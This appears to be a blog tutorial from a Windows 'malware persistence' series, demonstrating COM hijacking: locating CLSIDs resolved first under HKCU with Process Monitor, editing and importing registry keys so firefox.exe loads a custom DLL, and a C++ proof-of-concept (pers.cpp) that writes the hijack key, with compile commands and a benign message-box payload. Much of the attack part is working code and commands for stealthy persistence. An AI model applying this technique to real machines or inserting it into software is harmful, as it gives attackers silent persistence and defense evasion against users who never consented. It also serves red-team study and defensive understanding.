Malware development: persistence - part 3. COM DLL hijack. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is a next part of a series of articles on windows malware persistence techniques and tricks.
Today I’ll write about the result of own research into another persistence trick: COM hijacking.
Component Object Model
In Windows 3.11, Microsoft introduced the Component Object Model (COM) is an object-oriented system meant to create binary software components that can interact with other objects. It’s an interface technology that allows you to reuse items without knowing how they were made internally.
I’ll show you how red commands can use COM objects to run arbitrary code on behalf of a trusted process in this post.
When a software needs to load a COM object, it uses the Windows API CoCreateInstance to construct an uninitialized object instance of a specific class, with the CLSID as one of the needed parameters (class identifier).
When a program calls CoCreateInstance with a particular CLSID value, the operating system consults the registry to discover which binary contains the requested COM code:

The contents of the InProcServer32 subkey under the CLSID key seen in the previous image are presented in the next image:

In my case, firefox.exe calling CoCreateInstance with CLSID: {A1DB7B5E-D0EA-4FE0-93C4-314505788272}. The C:\Windows\System32\TaskFlowDataEngine.dll file associated with the registry key HKCU\Software\Classes\CLSID\{A1DB7B5E-D0EA-4FE0-93C4-314505788272}\InprocServer32
There are a variety of ways to execute code, but COM has been employed in red teaming circumstances for persistence, lateral movement, and defense evasion in various instances. Various registry sub-keys are used during COM Hijacking depending on how the malicious code is run. These are the following:
- InprocServer/InprocServer32
- LocalServer/LocalServer32
- TreatAs
- ProgID
The sub-keys listed above are found in the following registry hives:
HKEY_CURRENT_USER\Software\Classes\CLSIDHKEY_LOCAL_MACHINE\Software\Classes\CLSID
how to discover COM keys for hijacking
Identification of COM keys that could be used to commit COM hijacking is simple and just requires the use of sysinternals Process Monitor to find COM servers that lack CLSIDs. It also does not require elevated privileges (HKCU).
The following filters can be set up in Process Monitor:

Also still good to add: Exclude if path starts with HKLM
The HKEY CURRENT USER (HKCU) key is examined first when trying to load COM objects, giving preference to user-specified COM objects rather than system-wide COM objects (additional information in HKEY CLASSES ROOT key).
In my case, the firefox.exe process exhibits this behavior in the image below. The process is attempting to access CLSID A6FF50C0-56C0-71CA-5732-BED303A59628 at the HKCU registry key.
Because the CLSID isn’t found in the HKCU registry key, Windows reverts to HCKR (HKLM beneath the hood) for the identical CLSID, which worked in the previous attempt. This can be checked with commands:
reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
reg query "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s

Following the steps outlined above, we now have critical information that we may use to launch a COM Hijacking attack.
attack process
First off all, export the specified subkeys, entries, and values of the local computer into a file:
reg export "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" C:\Users\User\Desktop\shared\2022-05-02-malware-pers-3\orig.reg /reg:64 /y

The next step is modify this file to set the default value of “HKCU\Software\Classes\CLSID{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32” registry key:

As you can see, we are placing custom DLL to be executed:

For simplicity, as always I took all the same file from one of my previous posts.
You can compile it from source code (evil.cpp):
/*
evil.cpp
simple DLL for DLL inject to process
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2021/09/20/malware-injection-2.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
BOOL APIENTRY DllMain(HMODULE hModule, DWORD nReason, LPVOID lpReserved) {
switch (nReason) {
case DLL_PROCESS_ATTACH:
MessageBox(
NULL,
"Meow from evil.dll!",
"=^..^=",
MB_OK
);
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
Then, just run:
x86_64-w64-mingw32-g++ -shared -o evil.dll evil.cpp -fpermissive

Save reg file as evil.reg:

And import, then check registry again:
reg import C:\Users\User\Desktop\shared\2022-05-02-malware-pers-3\evil.reg /reg:64
reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s

Perfect!
demo
Then restart firefox.exe in my case, wait some time. I’ve be waiting around 7 mins:


If you notice then PID is 9272. But if you open Process Hacker you can see that it’s not here:

Firefox crashed after a some time:

but it happened the only time.
Later, the “meow-meow” messagebox window popped-up with some frequency:

And even after closing firefox:

That’s perfectly! :)
update: programmer way
I also created pers.cpp dirty PoC script:
/*
pers.cpp
windows low level persistence via COM hijacking
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2022/05/02/malware-pers-3.html
*/
#include <windows.h>
#include <string.h>
#include <cstdio>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
// subkey
const char* sk = "Software\\Classes\\CLSID\\{A6FF50C0-56C0-71CA-5732-BED303A59628}\\InprocServer32";
// malicious DLL
const char* dll = "C:\\Users\\User\\Desktop\\shared\\2022-05-02-malware-pers-3\\evil.dll";
// startup
LONG res = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR)sk, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE | KEY_QUERY_VALUE, NULL, &hkey, NULL);
if (res == ERROR_SUCCESS) {
// create new registry keys
RegSetValueEx(hkey, NULL, 0, REG_SZ, (unsigned char*)dll, strlen(dll));
RegCloseKey(hkey);
} else {
printf("cannot create subkey for hijacking :(\n");
return -1;
}
return 0;
}
compile it:
x86_64-w64-mingw32-g++ -O2 pers.cpp -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

and run:
.\pers.exe

As you can see, everything is work perfectly :)
Cleaning after completion of experiments:
reg delete "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}" /f

conclusion
An attacker can employ a not-so-common but widely used technique to ensure silent persistence in a system after executing this actions. In the wild, this trick was often used by groups such as APT 28, Turla, as well as Mosquito backdoor.
COM hijacking MITRE ATT&CK
APT 28
Turla
RegCreateKeyEx
RegSetValueEx
reg query
reg import
reg export
reg delete
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




